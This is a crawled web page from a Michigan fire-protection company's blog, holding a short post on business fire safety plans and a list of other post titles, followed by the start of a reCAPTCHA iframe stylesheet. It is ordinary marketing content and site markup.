

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jacksonassociatesinc.com/blog/why-your-business-needs-a-fire-safety-plan_ae15.html
body_size: 6648
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Why Your Business Needs A Fire Safety Plan</title>
	<meta name="description" content="Information about Why Your Business Needs A Fire Safety Plan. " />
	<meta name="keywords" content="Why Your Business Needs A Fire Safety Plan, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.jacksonassociatesinc.com/blog/why-your-business-needs-a-fire-safety-plan_ae15.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Why Your Business Needs A Fire Safety Plan">
<meta property="og:description" content="Information about Why Your Business Needs A Fire Safety Plan. ">
<meta property="og:image" content="https://www.jacksonassociatesinc.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Why Your Business Needs A Fire Safety Plan. ">
<meta property="og:url" content="https://www.jacksonassociatesinc.com/blog/why-your-business-needs-a-fire-safety-plan_ae15.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,700,700italic|Material+Icons' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="tTDCg4smvAYXLy96GROioNZXnHZrCWBH2HRbYrx9zqM" /><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-85620136-1', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Jackson Associates","url":"https://www.jacksonassociatesinc.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.jacksonassociatesinc.com/blog.html"}]},"url":"https://www.jacksonassociatesinc.com/blog.html"}</script></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-15" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse">
		<div class="columns large-3">
			<a href="/" class="branding"><img class="logo" src="/images/logo.png" alt="Jackson Associates"></a>
		</div>
		<div class="columns large-9">
			<div class="row">
				<div class="columns medium-6">
					<div class="tagline">
						“Keeping Businesses Safe <br>
						Since 1979.”
					</div>
				</div>
				<div class="columns medium-6">
					<div class="contact">
						<div class="phone-message">
							<em>24 Hour Emergency Service Available!</em>
							<strong>Speak to an expert now:</strong>
						</div>
						<div class="phone"><a href="tel:2486695155"><img src="/images/icon-flame-phone.png" alt=""> (248) 669-5155</a></div>
					</div>
				</div>
			</div>
			<nav class="top-bar" data-topbar role="navigation">
				<ul class="title-area">
					<li class="name"></li>
					<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
				</ul>
				<section class="top-bar-section">
					<ul class="center top">
						<li class=" np-1"><a href="https://www.jacksonassociatesinc.com/" >Home</a></li><li class=" np-2"><a href="https://www.jacksonassociatesinc.com/about.html" >About</a></li><li class="has-dropdown  np-67"><a href="https://www.jacksonassociatesinc.com/services.html" >Services</a>							<ul class="dropdown"><li class=" np-70"><a href="https://www.jacksonassociatesinc.com/services/testing--inspections.html" >Testing &amp; Inspections</a></li>														<li class=" np-69"><a href="https://www.jacksonassociatesinc.com/services/service--maintenance.html" >Service &amp; Maintenance</a></li>														<li class=" np-68"><a href="https://www.jacksonassociatesinc.com/services/design--installation.html" >Design &amp; Installation</a></li>							</ul></li><li class=" np-71"><a href="https://www.jacksonassociatesinc.com/past-projects.html" >Past Projects</a></li><li class=" np-72"><a href="https://www.jacksonassociatesinc.com/testimonials.html" >Testimonials</a></li><li class=" np-73"><a href="https://www.jacksonassociatesinc.com/careers.html" >Careers</a></li><li class=" np-4"><a href="https://www.jacksonassociatesinc.com/contact-us.html" >Contact</a></li>					</ul>
				</section>
			</nav>
		</div>
	</div>
</header><section class="sub-banner">
	<div class="row">
		<div class="columns">
					<div class="sub-banner-heading" id="sub-banner-container"></div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner" data-equalizer data-equalizer-mq="large-up">
	<div class="row collapse">
		<main class="content-main columns large-9" data-equalizer-watch>
			<div class="content-text">
				  		<section class="primary-object articles articles-primary articles-group-id-22">
		<article id="article-id-15">
    <h1>
      Why Your Business Needs A Fire Safety Plan    </h1>
  		    <aside class="article-meta">
          <time datetime="2017-07-21">
        <span class="datetime-custom-display"></span>
        <span class="month">July</span>
        <span class="day">21</span>
        <span class="year">2017</span>
      </time>
        </aside>
		    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.jacksonassociatesinc.com/blog/why-your-business-needs-a-fire-safety-plan_ae15.html"},"headline":"Why Your Business Needs A Fire Safety Plan","author":{"@type":"Organization","name":"Jackson Associates"},"publisher":{"@type":"Organization","name":"Jackson Associates"},"datePublished":"2017-07-21 00:00:00","dateModified":"2017-07-21 00:00:00"}</script><p>A fire safety plan involves more than just having a fire extinguisher and an alarm; it encompasses a variety of equipment and preparations and can save lives in your business. From being aware of hazards to installing the right equipment in the right places, here&rsquo;s why you need to not only create, but regularly review a fire safety plan. Important components include:</p> <p><strong>Alarms and Sprinklers</strong></p> <p>Sophisticated fire alarms that detect smoke and fire and ensure that everyone on the premises is alerted to danger. To properly protect your business, staff and customers, you need to have working alarms mounted in every room and test them regularly. Audio alerts are just the start; an alarm with strobe lights and heat detectors may be needed to properly protect your location.</p> <p>Sprinklers can help protect everyone inside your facility and need to not only be positioned properly, but need to be regularly tested and maintained to ensure they will protect you if you need them.&nbsp;</p> <p>Extinguishers only help if they are the right type for the job and available when a fire is small enough to be extinguished by a blast of chemicals. Your fire code likely specifies how many and what kind of extinguishers you need to have on hand; just like your other systems, these portable fire fighters need to be maintained regularly.</p> <p><strong>Employee Training</strong></p> <p>By making your team aware of not only the hazards that could cause a fire but what to do if they see a fire, if the alarm goes off or if you need to evacuate, you can improve overall safety and save lives. Fire drills aren&rsquo;t just for schools; you need to conduct them regularly to ensure that everyone knows what to do.</p> <p>The right fire protection plan will give you peace of mind about the safety and security of your business and ensure that you are fully compliant with all safety regulations. By committing to setting up, practicing and maintaining a fire safety plan, you can be sure that your team and your customers will be safe in the event of an emergency.</p> <p>If you need <a href="http://www.jacksonassociatesinc.com/michigan/Fire-Suppression-Systems-Detroit-MI.html" target="_blank">fire protection systems</a> or <a href="http://www.jacksonassociatesinc.com/michigan/Sprinkler-System-Repair-Livonia-MI.html" target="_blank">fire alarm system repair</a>, contact the team at Jackson Associates today.&nbsp;</p> 		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	  </article>
		</section>
		    <section class="articles articles-list articles-group-id-22">
                <article class="article-id-18">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/what-are-the-best-fire-alarm-systems-for-a-business_ae18.html" title="What Are The Best Fire Alarm Systems For A Business?">What Are The Best Fire Alarm Systems For A Business?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-11-13">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">13</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                When you own your own company, it is of the utmost importance that you protect it with proper insurance. It is also important that you take as many precautionary steps as possible to protect your company from damage, like from a fire. This is why it...                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/what-are-the-best-fire-alarm-systems-for-a-business_ae18.html" title="What Are The Best Fire Alarm Systems For A Business?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-17">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/how-long-to-fire-extinguishers-last_ae17.html" title="How Long To Fire Extinguishers Last?">How Long To Fire Extinguishers Last?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-10-09">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">9</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                A properly maintained fire extinguisher can literally be a lifesaver, but it&rsquo;s not exactly something you should expect to last forever. Like everything else, fire extinguishers have a finite lifespan before they become potentially ineffective...                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/how-long-to-fire-extinguishers-last_ae17.html" title="How Long To Fire Extinguishers Last?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-16">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/the-importance-of-fire-extinguisher-maintenance-for-your-building_ae16.html" title="The Importance Of Fire Extinguisher Maintenance For Your Building">The Importance Of Fire Extinguisher Maintenance For Your Building</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-09-12">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">12</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                An Invisible Benefit

Many people can walk in and out of rooms or an entire building without ever noticing the fire extinguishers placed on the walls or stored in plain sight. The building owner and the maintenance workers probably have a clear...                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/the-importance-of-fire-extinguisher-maintenance-for-your-building_ae16.html" title="The Importance Of Fire Extinguisher Maintenance For Your Building">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-14">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/common-causes-of-false-fire-alarms-in-your-building_ae14.html" title="Common Causes Of False Fire Alarms In Your Building">Common Causes Of False Fire Alarms In Your Building</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-06-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">15</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                False fire alarms refer to fire alarm signals from an alarm system that is not caused by a fire. They can cause business disruptions leading to loss of productivity as well as draining the resources of the fire authority. False alarms can also be a...                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/common-causes-of-false-fire-alarms-in-your-building_ae14.html" title="Common Causes Of False Fire Alarms In Your Building">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-13">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/how-can-a-fire-alarm-system-be-repaired_ae13.html" title="How Can A Fire Alarm System Be Repaired?">How Can A Fire Alarm System Be Repaired?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-05-16">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">16</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Whether you own a residential home or commercial property, a working fire alarm system is a valuable asset to have to protect your investment. If your system is compromised due to faulty installation or malfunctioning or outdated components, it...                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/how-can-a-fire-alarm-system-be-repaired_ae13.html" title="How Can A Fire Alarm System Be Repaired?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-12">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/how-do-fire-sprinklers-work_ae12.html" title="How Do Fire Sprinklers Work?">How Do Fire Sprinklers Work?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-04-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">21</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Here&#39;s an interesting thing about fire sprinklers: They only work once.

Well, the sprinklers themselves work more than once, but they rely on a tiny glass bulb that is designed to shatter in the event of a fire, allowing the water to spray...                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/how-do-fire-sprinklers-work_ae12.html" title="How Do Fire Sprinklers Work?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-11">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/how-to-choose-the-right-fire-protection-system-for-your-building_ae11.html" title="How To Choose The Right Fire Protection System For Your Building">How To Choose The Right Fire Protection System For Your Building</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-03-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">15</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Fire extinguishment requires the removal or interruption of key elements of the fire triangle. All fire extinguishers are based on the principle of removing one or more components of the fire triangle to stop the fire.

Who chooses of fire...                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/how-to-choose-the-right-fire-protection-system-for-your-building_ae11.html" title="How To Choose The Right Fire Protection System For Your Building">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-10">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/how-often-should-i-inspect-my-fire-alarm_ae10.html" title="How Often Should I Inspect my Fire Alarm?">How Often Should I Inspect my Fire Alarm?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-02-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">14</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The safety of your home and family is of the utmost importance, of course. Many people are eager to invest in security systems, firearms, and their proper storage. All of this is fine. But too often, we see to the more exciting aspects of home...                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/how-often-should-i-inspect-my-fire-alarm_ae10.html" title="How Often Should I Inspect my Fire Alarm?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-9">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/important-fire-sprinkler-requirements-for-commercial-buildings_ae9.html" title="Important Fire Sprinkler Requirements for Commercial Buildings">Important Fire Sprinkler Requirements for Commercial Buildings</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">19</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Whether you have recently purchased a commercial property or are building one, before a new company can open for business it will need to be in compliance with local, state and federal fire safety standards. If the property is larger than...                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/important-fire-sprinkler-requirements-for-commercial-buildings_ae9.html" title="Important Fire Sprinkler Requirements for Commercial Buildings">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-8">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/the-importance-of-fire-alarm-inspections_ae8.html" title="The Importance of Fire Alarm Inspections">The Importance of Fire Alarm Inspections</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-12-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">15</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                It can be very easy to neglect&nbsp;getting&nbsp;your fire alarm inspections done. You remember that you have to replace your batteries every couple months and you take that as the extent of the maintenance that you have to do. However, this is not...                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/the-importance-of-fire-alarm-inspections_ae8.html" title="The Importance of Fire Alarm Inspections">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-1">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/welcome-to-our-new-website_ae1.html" title="Welcome to Our New Website!">Welcome to Our New Website!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-12">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">12</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                We&#39;ve added great new features and updated our content to bring you the most up to date information about our company. &nbsp;Check back often for updates.
                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/welcome-to-our-new-website_ae1.html" title="Welcome to Our New Website!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-2">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/british-virgin-island-resort_ae2.html" title="British Virgin Island Resort">British Virgin Island Resort</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">3</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Click on thumbnail to enlarge:

::BLOCK::
::CONTENT::GALLERY
::BLOCK::
                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/british-virgin-island-resort_ae2.html" title="British Virgin Island Resort">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-3">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/dart-container_ae3.html" title="Dart Container">Dart Container</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">3</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                ::BLOCK::
::CONTENT::GALLERY
::BLOCK::
                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/dart-container_ae3.html" title="Dart Container">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-4">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/haiti-inspections_ae4.html" title="Haiti Inspections">Haiti Inspections</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">3</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                ::BLOCK::
::CONTENT::GALLERY
::BLOCK::
                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/haiti-inspections_ae4.html" title="Haiti Inspections">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-5">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/ford-motor-company_ae5.html" title="Ford Motor Company">Ford Motor Company</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">3</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                ::BLOCK::
::CONTENT::GALLERY
::BLOCK::
                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/ford-motor-company_ae5.html" title="Ford Motor Company">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-6">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/data-center-pre-action-system_ae6.html" title="Data Center Pre-Action System">Data Center Pre-Action System</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">3</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                ::BLOCK::
::CONTENT::GALLERY
::BLOCK::
                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/data-center-pre-action-system_ae6.html" title="Data Center Pre-Action System">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-7">
               
                             <h2 class="article-header">
									<a href="https://www.jacksonassociatesinc.com/blog/automotive-offices_ae7.html" title="Automotive Offices">Automotive Offices</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">3</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                ::BLOCK::
::CONTENT::GALLERY
::BLOCK::
                </div>
								                <div class="read-more">
                  <a href="https://www.jacksonassociatesinc.com/blog/automotive-offices_ae7.html" title="Automotive Offices">Read More...</a>                </div>
              	                  
																					</article>
							      </section>
      			</div>
		</main>
		<aside class="content-sub columns large-3" data-equalizer-watch>
			<div class="content-sub-text form-container">
							</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row collapse">
		<div class="columns large-3">
			<img src="/images/cta.png" alt="">
		</div>
		<div class="columns large-6">
			<div class="heading">We Specialize in Designing &amp; Engineering Unique Solutions for Complex, High-Risk Environments</div>
			<div class="message">Browse our past projects for examples of some of the many businesses who count on us to keep their employees and property safe.</div>
		</div>
		<div class="button-container columns large-3">
			<a class="button radius" href="/past-projects.html">Browse Past Projects <i class="material-icons">play_arrow</i></a>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="social-links">
																<a href="https://www.google.com/search?q=jackson+associates&oq=jackson+ass&aqs=chrome.0.69i59j69i57j69i60l3j0.1596j0j4&sourceid=chrome&ie=UTF-8#lrd=0x8824a431df1271ad:0xdacd42edb2b49010,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																							</div>
		<div class="footer-contact-info">
			<div class="phone-message">
				<em>24 Hour Emergency Service Available!</em>
				<strong>Speak to an expert now:</strong>
			</div>
			<div class="phone"><a href="tel:2486695155"><img src="/images/icon-flame-phone.png" alt=""> (248) 669-5155</a></div>
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.jacksonassociatesinc.com/" >Home</a></li><li class=" np-2"><a href="https://www.jacksonassociatesinc.com/about.html" >About</a></li><li class="active np-15"><a href="https://www.jacksonassociatesinc.com/blog.html" >Blog</a></li><li class=" np-5"><a href="https://www.jacksonassociatesinc.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.jacksonassociatesinc.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Jackson Associates. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Specialties: Fire Suppression Systems, Fire Protection Services, Fire Alarm Systems, Fire Sprinkler Systems, Fire Inspection, Sprinkler System Repair, Fire Protection Systems, Fire Protection Engineering, Fire Detection Systems, Fire Alarm Testing, Fire Sprinkler Inspections, Fire Alarm Inspections
<br>
Areas: Commerce Township MI, Waterford MI, Farmington Hills MI, Auburn Hills MI, Troy MI, Sterling Heights MI, Detroit MI, Ann Arbor MI, Flint MI, Jackson MI, Lansing MI, Saginaw MI, Monroe MI, Warren MI, Taylor MI, Dearborn MI, Southfield MI, Novi MI, Canton MI, Livonia MI			</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuamFja3NvbmFzc29jaWF0ZXNpbmMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zbn4y6gwcec3
body_size: 48790
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
